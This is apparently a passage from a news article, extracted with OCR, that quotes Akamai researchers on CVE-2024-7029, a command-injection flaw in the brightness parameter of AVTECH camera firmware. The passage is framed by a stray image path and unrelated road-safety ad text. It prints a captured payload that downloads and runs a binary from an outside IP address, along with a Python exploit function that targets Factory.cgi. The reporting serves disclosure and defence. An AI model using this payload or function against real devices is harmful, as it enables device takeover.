 a vulnerability that has been known since at least 2019 when exploit code became public. The zero-day
resides in the “brightness argument in the ‘action=’ parameter” and allows for command injection,
researchers wrote. The zero-day, discovered by Akamai researcher Aline Eliovich, wasn’t formally recognized
until this month, with the publishing of CVE-2024-7029.
Wednesday’s post went on to say:
“
How does it work?
This vulnerability was originally discovered by examining our honeypot logs. Figure 1 shows the
decoded URL for clarity.
Decoded payload
Original
action=white_led&brightness=$(cd%20/tmp;%
20wget%20http://45.14.245.157/r%20;%20ch
mod%20777%20r;/tmp/r%20avtech;rm%20-rf
%20r 2>%261) #
Decoded
action=white_led&brightness=$(cd /tmp; wget
http://45.14.245.157/r ; chmod 777 r;/tmp/r
avtech;rm -rf r2>&1)#
Akamai
Enlarge / Fig. 1: Decoded payload body of the exploit attempts
Fig. 1: Decoded payload body of the exploit attempts
The vulnerability lies in the brightness function within the file /cgi-bin/supervisor/Factory.cgi (Figure
2).
def commandInjection3(self,cmd):
try:
data = 'action=white_led&brightness=$(' + cmd + '  2>%261) #'
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
r = self.s.post(self.getUri('/cgi-bin/supervisor/Factory.cgi','',False), data = data, headers = headers, timeout = 20)
return r.text
except:
return 'commandInjection3 command injection test failed'
Akamai
RIDE SOBER OR
GET PULLED OVER
NHTSA
IF YOU HIT THE BOTTLE
DON'T ROLL THE THROTTLE
LEARN MORE
Low Level
G
RHODE ISLAND